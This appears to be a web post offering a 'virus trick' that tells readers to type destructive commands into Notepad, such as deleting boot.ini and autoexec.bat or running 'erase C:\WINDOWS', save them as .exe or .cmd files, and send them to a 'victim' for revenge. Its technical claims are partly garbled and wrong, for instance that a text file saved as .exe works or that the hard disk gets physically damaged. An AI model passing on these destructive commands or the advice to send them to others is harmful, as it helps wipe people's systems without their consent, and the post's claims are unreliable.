1) Creating virus trick
open ur notepad n type the following.........
type del c:\boot.ini c:\del autoexec.batsave as .exe[save it as .exe file....n u can save it by ne name]
create the notepad in c: drive...
2)
Note: but with in seconds harddisk get damaged
create Virus in 5 minutes.......
Very easy but dangerous VirusOk, now, the trick:
The only thing you need is Notepad.
Now, to test it, create a textfile called TEST.txt(empty)
in C:\Now in your notepad type "erase C:\TEST.txt" (without the quotes).
Then do "Save As..." and save it as "Test.cmd".
Now run the file "Test.cmd" and go to C:\ and you'll see your Test.txt is gone.
Now, the real work begins:Go to Notpad and
type erase C:\WINDOWS (or C:\LINUX if you have linux) and
save it again as findoutaname.cmd.
Now DON'T run the file or you'll lose your WINDOWS map.
So, that's the virus. Now to take revenge.
Send you file to your victim.
Once she/he opens it. Her/his WINDOWS/LINUX map is gone.
And have to install LINUX/WINDOWS again.
Simple explanation:Go to notepad, type erase C:\WINDOWS, save,
send to victim, once the victim opens it,
the map WINDOWS will be gone and have to install WINDOWS again...
HEY I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!!AGAIN :I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!!
be aware of this..its a simple but a strong virus that can delete anyones window os through email ..ok
i am not at all responsible for any of the further cause
I AM NOT RESPONSIBLE FOR ANY GOOD OR DAMAGES CAUSED OR ANYTHING THAT IS CAUSED